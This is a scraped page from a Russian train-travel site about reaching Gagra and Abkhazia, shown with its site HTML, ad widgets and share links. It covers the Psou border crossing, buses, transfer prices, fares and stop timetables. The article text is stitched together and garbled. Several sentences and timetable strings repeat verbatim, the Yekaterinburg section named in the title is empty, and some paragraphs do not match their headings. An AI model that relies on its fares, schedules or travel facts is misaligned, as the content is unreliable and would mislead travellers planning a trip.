0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>

<div id="page" class="site">
	

    
    
<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner container">
        <div class="site-branding">
            <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/02/sapsan-logo5.png" width="475" height="95" alt="Энциклопедия электропоезда Сапсан"></a></div>
                    </div>

                    <div class="header-html-1">
                

            </div>
        
        
                    <div class="top-menu">
                <div class="menu-shapka-menju-container"><ul id="top_menu" class="menu"><li id="menu-item-10850" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10850"><a href="/tag/pokupka-zhd-biletov/">Покупка билетов</a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10851"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
<li id="menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21665"><a href="/category/poezda/">Поезда</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="/forum-dlja-puteshestvennikov/">Форум</a></li>
</ul></div> </div>
        
                    <div class="header-html-2">
                
            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div>
</header>
    
    
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-menu_1-container"><ul id="header_menu" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10804"><a href="/category/sapsan/">Все о Сапсане</a>
<ul class="sub-menu">
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10817"><a href="/tag/vidy-vagonov/">Виды вагонов</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10821"><a href="/tag/ceny-v-sapsane/">Цены в сапсане</a></li>
	<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10822"><a href="/tag/lgoty-dlya-detej/">Льготы для детей</a></li>
</ul>
</li>
<li id="menu-item-10805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10805"><a href="/category/lastochka/">Поезд Ласточка</a>
<ul class="sub-menu">
	<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10816"><a href="/tag/lastochka-premium/">Ласточка премиум</a></li>
	<li id="menu-item-10848" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10848"><a href="/tag/predostavlyaemyj-servis/">Уровень сервиса</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10853"><a href="/tag/gde-pokushat-v-lastochke/">Питание в Ласточке</a></li>
	<li id="menu-item-10854" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10854"><a href="/tag/o-poezde-lastochka/">О поезде Ласточка</a></li>
	<li id="menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21669"><a href="/tag/marshruty-poezdov/">Маршруты поездов</a></li>
</ul>
</li>
<li id="menu-item-10806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10806"><a href="/category/strizh/">Поезд Стриж</a>
<ul class="sub-menu">
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10818"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10819"><a href="/tag/poisk-poputchikov/">Поиск попутчиков</a></li>
</ul>
</li>
<li id="menu-item-10814" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10814"><a href="/tag/raspisanie-poezdov/">Расписание поездов</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10815"><a href="/tag/sxema-vagonov/">Схема вагонов</a>
<ul class="sub-menu">
	<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21672"><a href="/tag/cena-bileta/">Цена билета</a></li>
	<li id="menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21673"><a href="/tag/kupit-bilet/">Купить билет</a></li>
	<li id="menu-item-10826" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10826"><a href="/tag/sxemy-mest/">Схемы мест</a></li>
</ul>
</li>
<li id="menu-item-10844" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10844"><a href="/tag/novosti-regiona/">Новости</a></li>
<li id="menu-item-10823" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10823"><a href="/tag/chastye-voprosy/">Частые вопросы</a>
<ul class="sub-menu">
	<li id="menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21668"><a href="/tag/vopros-otvet/">Вопрос ответ</a></li>
	<li id="menu-item-10824" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10824"><a href="/tag/obshhaya-informaciya/">Общая информация</a></li>
	<li id="menu-item-10845" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10845"><a href="/tag/samoe-chitaemoe/">Cамое читаемое</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10846"><a href="/tag/texnicheskie-xarakteristiki/">Технические характеристики</a></li>
	<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10847"><a href="/tag/mexanicheskaya-chast/">Механическая часть</a></li>
	<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21670"><a href="/tag/avtovokzaly-otpravleniya/">Автовокзалы отправления</a></li>
	<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21671"><a href="/tag/avtovokzaly-pribytiya/">Автовокзалы прибытия</a></li>
</ul>
</li>
</ul></div> </div>
    </nav>

    

    
    
	<div id="content" class="site-content container">

        
<div class="code-block code-block-4" style="margin: 8px 0; clear: both;">


</div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/poezda/" itemprop="item"><span itemprop="name">Поезда</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-14969" class="post-14969 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-gde-ostanovitsya-v-abxazii tag-doroga-do-abxazii tag-kak-dobratsya-na-poezde tag-obshhestvennyj-transport tag-rybolovnyj-tur-v-abxazii tag-chto-nuzhno-dlya-poezdki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде</h1>
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 5 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/poezda/" itemprop="articleSection">Поезда</a></span></div> </header>


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="code-block code-block-5" style="margin: 8px 0; clear: both;">


</div>
<div class="flat_pm_start"></div>
<p>9. Доехать из Москвы до Абхазии на машине стоит не меньше 20 000 рублей (бензин, платные дороги, еда, жилье для ночевки). Сумма приблизительная и зависит от предпочтений конкретного туриста. Вся поездка в Абхазию в 2022 году на машине обойдется вам примерно в 80 тысяч рублей. При этом лучше ехать с обычным российским паспортом если в загранник поставят штамп о пересечении абхазской границы, в будущем вам не позволят пересечь границу с Грузией.  Но далеко не каждый человек сможет выдержать 1,5 суток в плацкарте, поэтому многие предпочитают немного переплатить и приобрести билет в вагоне-купе.</p>
<h1>Транспорт в Абхазии</h1>
<p>Первый вопрос, появляющийся у тех, кто собирается в Абхазию это – как пересекать границу. Причем, интересуют не только формальности, связанные документами, но и как эту границу найти.</p>
<p>Подавляющее большинство путешественников попадает в Абхазию через границу с Российской Федерацией. Пропускной пункт расположен на реке Псоу к югу от Адлера.</p>
<p>Добраться до поста можно из Сочи или из того же Адлера. Сочи автовокзал и железнодорожный вокзал находятся рядом. А конечная остановка автобуса №125п в шаговой доступности и от одного, и от другого – с обратной стороны зданий автовокзала.</p>
<p>Интервал движения около 20 минут. Стоимость проезда 80 руб. До Псоу от Сочи автобус едет 1,5 часа – если нет пробок. Он же проезжает через Адлер. От Адлера до Псоу – примерно 30 минут. КПП – конечная. Учтите, что если на дорогах пробки, проезд может затянуться.</p><div id="vote2x-10797" class="wr-vote2x-tpl" style="width: 600px;background: url(/wp-content/uploads/2022/02/istock-1151888069_d_850.jpg) no-repeat center center;background-size: cover;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style=""></span><div class="bg-pvote2x"><div class="title-vote2x" style="">А Вы поддерживаете QR-коды в поездах?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="10797"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="10797"><span>Нет</span></span></div></div></div>

<div id="SRTB_749446"></div>

<div class="code-block code-block-7" style="margin: 8px 0; clear: both;">





<div class="srtb-tag-1499481048"></div>
</div>

<p><img class="aligncenter" src="/images-s1/5/kak-doexat-ekaterinburga-697F.jpg" alt="Автобусы на границе Абхазии" width="800"></p>
<div id="expertPlagin_ng-10885" class="cs-expertPlagin-tpl"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде" loading="lazy" srcset="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg 349w, wp-content/uploads/2022/02/fem-ava-rnd-40-300x300.jpg 300w, wp-content/uploads/2022/02/fem-ava-rnd-40-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" title="Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде"></span><div class="expect-left"><div class="marker_expertPlagin-item">Мнение эксперта</div><div class="name_expertPlagin-item">Алимбекова Динара Анверовна, логистка по железнодорожному транспорту</div><div class="descexpert_expertPlagin-item">Круглосуточно консультирую по сложным вопросам. Пишите, я отвечаю бесплатно!</div></div><span class="openform_expertPlagin-item">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Если купить на поезд единый билет , то можно сэкономить на путешествии, ведь в его стоимость входит не только переезд до Сухуми, но и транспортные услуги до самой Гагры.  Если вам требуется подсказка, пишите мне!</div></div>
<h2>В Абхазию на машине 🚗: советы для самостоятельного путешествия в 2022 году.</h2>
<p>Судя по отзывам в Интернете, на абхазских дорогах царит полный беспредел: правил никто не соблюдает, а сотрудники ГАИ либо выполняют декоративную функцию, либо охотятся исключительно, на приезжих. Для того чтобы точно рассчитать сколько км от Екатеринбурга до Гагры, мы сложили каждый промежуток пути вместе, а также посчитали затраты на поездку.  основные остановки Тверь 07 11 , Москва 10 16 , Тула 13 18 , Липецк 20 15 , Воронеж 00 05 , Ростов 12 03 , Туапсе 00 10 , Сочи 02 29 , Гагра 06 41 , Гудаута 08 11 , Новый Афон 08 44 , Сухум 09 13.</p>
<ul>
<li>Трансфер от границы Псоу до Гагры — 800 рублей за 4-х местный авто</li>
<li>Такси Псоу-Пицунда — 1300 рублей за 4-х местный авто</li>
<li>Трансфер Граница — Гудаута — 1700 рублей за 4-х местный авто</li>
<li>Граница — Новый Афон — 2000 рублей за 4-х местный авто</li>
<li>Трансфер в Сухум — 2500 рублей за 4-х местный авто</li>
</ul>
<p> В прошлом году компания ВодоходЪ-экспресс освоила новое для себя направление работы, реанимировав пассажирскую линию на Чёрном море вдоль крупнейших городов Краснодарского края Новороссийск Геленджик Сочи.<br>
<strong>Пицунда</strong>. Привлекает сосновыми лесами, самшитовыми рощами и архитектурными памятниками: останками античного города Питиунта, Патриаршим собором 10-го века и Пицундским маяком. В прошлом году компания ВодоходЪ-экспресс освоила новое для себя направление работы, реанимировав пассажирскую линию на Чёрном море вдоль крупнейших городов Краснодарского края Новороссийск Геленджик Сочи.  Несмотря на большое количество преимуществ путешествия на своем собственном автомобиле, данный метод имеет один серьезный недостаток большие очереди на границе с Абхазией.</p><div class="code-block code-block-9" style="margin: 8px 0; clear: both;">


</div>

<h2>Особенности путешествия в Абхазию</h2>
<blockquote>
<p><strong>Обратите внимание!</strong> Чтобы не погрязнуть в бюрократических проволочках, посещать Абхазию все же рекомендуется с обычным внутренним паспортом, подтверждающим гражданство РФ. Это позволит избежать проблем во время путешествия.</p>
</blockquote>
<h3>Из Москвы</h3>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter" src="/images-s1/5/kak-doexat-ekaterinburga-A1F32.jpg" alt="Москва. Казанский вокзал" width="600" height="450"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></p>
<p>Но далеко не каждый человек сможет выдержать 1,5 суток в плацкарте, поэтому многие предпочитают немного переплатить и приобрести билет в вагоне-купе. В данном случае стоимость может варьироваться от 6 000 до 12 000 рублей (за люксовые вагоны придется отдать больше).</p><div class="code-block code-block-1" style="margin: 8px 0; clear: both;">

<div class="srtb-tag-1499481048"></div>
</div>

<p>Также через Москву по направлению в Сухум двигается и другой поезд, его номер – 479А. Но ехать на нем придется на несколько часов дольше, поэтому большинство туристов предпочитает первый вариант. К тому же стоимость плацкарта выше на 300 рублей, а купе – на 500 рублей. Этот состав движется через столицу из Санкт-Петербурга (в 10:40 посадка). В поезде нет люксовых вагонов, как в 306М.</p><div class="code-block code-block-12" style="margin: 8px 0; clear: both;">
</div>

<h3>Из Санкт-Петербурга</h3>
<blockquote>
<p><strong>На заметку!</strong> Стоимость билетов на поезд в Абхазию начинается с отметки в 4700 рублей – это за место в плацкарте. Если хотите ехать в вагоне купе, то цена билета будет намного выше (около 8 000 рублей).</p>
</blockquote>
<h3>Из Екатеринбурга</h3>
<h3>Из Адлера</h3>
<p>Нет необходимости ехать до конечной станции, то есть до Сухума, так как железнодорожные составы по пути останавливаются в нескольких городах и поселках, где для туристов тоже есть немало развлечений и местных достопримечательностей. Например, вы можете поехать в Гагру – отличный курортный город. К нему можно поехать не на поезде, а на электричке. Это будет дольше, но намного дешевле.</p>
<div id="expertPlagin_ng-10885" class="cs-expertPlagin-tpl"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде" loading="lazy" srcset="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg 349w, wp-content/uploads/2022/02/fem-ava-rnd-40-300x300.jpg 300w, wp-content/uploads/2022/02/fem-ava-rnd-40-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" title="Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде"></span><div class="expect-left"><div class="marker_expertPlagin-item">Мнение эксперта</div><div class="name_expertPlagin-item">Алимбекова Динара Анверовна, логистка по железнодорожному транспорту</div><div class="descexpert_expertPlagin-item">Круглосуточно консультирую по сложным вопросам. Пишите, я отвечаю бесплатно!</div></div><span class="openform_expertPlagin-item">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">основные остановки Сызрань 20 16 , Пенза 23 29 , Ростов 00 02 , Туапсе 11 04 , Сочи 13 10 , Гагра 17 30 , Гудаута 18 40 , Новый Афон 19 13 , Сухум 19 43.  Если вам требуется подсказка, пишите мне!</div></div>
<h2>В Абхазию — морем, поездом, автобусом: дополнительные маршруты к началу туристического сезона | TR. ru — Транспорт в России</h2>
<p>На самом деле жители Абхазии являются очень гостеприимным народом, поэтому даже если вы столкнулись с неприятностью в том или ином городе, обратитесь к абхазцам, и они вам любезно помогут решить все проблемы! основные остановки Тверь 07 11 , Москва 10 16 , Тула 13 18 , Липецк 20 15 , Воронеж 00 05 , Ростов 12 03 , Туапсе 00 10 , Сочи 02 29 , Гагра 06 41 , Гудаута 08 11 , Новый Афон 08 44 , Сухум 09 13.  При этом лучше ехать с обычным российским паспортом если в загранник поставят штамп о пересечении абхазской границы, в будущем вам не позволят пересечь границу с Грузией.</p>
<ul>
<li>в отличие от русского алфавита, в котором всего 33 буквы, абхазский алфавит состоит из 54 букв;</li>
<li>все люди знают, что такое аджика, но не все знают, что данное слово означает. На самом деле слово «аджика» имеет абхазское происхождение и переводится, как «соль»;</li>
</ul>
<p> Самые интересные места здесь это руины древней базилики 6-го века и Белые скалы красивые мраморные пласты у морского побережья.</p>
<div class="flat_pm_end"></div>
<p style="text-align: center;"><a href="/tag/vopros-otvet/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Вопрос-ответ</span></a>
<a href="/tag/marshruty-poezdov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Маршруты поездов</span></a>
<a href="/tag/avtovokzaly-otpravleniya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Отправление с автовокзала</span></a>
<a href="/tag/avtovokzaly-pribytiya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Прибытие на автовокзал</span></a>
<a href="/tag/bolshe-marshrutov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Распространенные маршруты</span></a>
<a href="/tag/kupit-bilet/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Как купить билет</span></a>
<a href="/tag/cena-bileta/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Цена на проезд</span></a>
<a href="/tag/populyarnye-napravleniya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Основные направления</span></a>
<a href="/tag/gruppovye-perevozki/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Перевозки группами</span></a></p>
<script>
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({type: "float"});
    })(window, document, "srtb_places");
</script>

	</div>
</article>



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="14969" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0+%D0%B4%D0%BE+%D0%93%D0%B0%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9A%D0%B0%D0%BA+%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5&url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0+%D0%B4%D0%BE+%D0%93%D0%B0%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9A%D0%B0%D0%BA+%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0+%D0%B4%D0%BE+%D0%93%D0%B0%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9A%D0%B0%D0%BA+%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/&text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0+%D0%B4%D0%BE+%D0%93%D0%B0%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9A%D0%B0%D0%BA+%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
